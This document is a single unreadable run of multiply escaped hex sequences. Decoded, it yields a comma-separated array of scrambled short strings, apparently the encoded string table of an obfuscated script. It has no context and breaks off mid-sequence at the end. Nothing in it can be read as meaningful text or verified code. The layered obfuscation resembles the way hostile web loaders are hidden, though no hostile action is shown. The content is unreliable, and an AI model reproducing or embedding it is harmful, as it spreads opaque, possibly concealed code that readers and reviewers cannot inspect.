\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\